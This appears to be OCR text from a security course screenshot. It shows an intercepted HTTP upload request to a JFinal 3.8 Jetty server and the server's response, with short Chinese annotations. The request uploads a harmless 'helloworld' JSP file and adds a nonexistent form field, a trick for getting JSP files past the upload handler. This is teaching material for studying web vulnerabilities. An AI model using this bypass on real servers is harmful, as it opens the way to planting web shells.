 Request
Raw
Params
Headers
Hex
POST /upload HTTP/1.1
Host: 192.168.30.12:8787
Content-Length: 321
Cache-Control: max-age=0
Origin: http://192.168.30.12:8787
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzZve5KUj1b2XT5BR
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.30.12:8787/upload.html
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryzZve5KUj1b2XT5BR
Content-Disposition: form-data; name="file";
filename="test.jsp"
Content-Type: text/plain
<%="helloworld"%>
------WebKitFormBoundaryzZve5KUj1b2XT5BR--
Content-Disposition: form-data; name="GlassyTest"
------WebKitFormBoundaryzZve5KUj1b2XT5BR--
正常的jsp文件
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Server Error
Connection: close
Date: Mon, 12 Aug 2019 01:10:09 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 257
Server: Jetty(9.4.12.v20180830)
<html><head><title>500 Internal Server
Error</title></head><body bgcolor='white'><center><h1>500
Internal Server Error</h1></center><hr><center><a
href='https://gitee.com/jfinal/jfinal'
target='_blank'><b>Powered by JFinal
3.8</b></a></center></body></html>
随便命名一个后台不存在的参数名
掌控安全EDU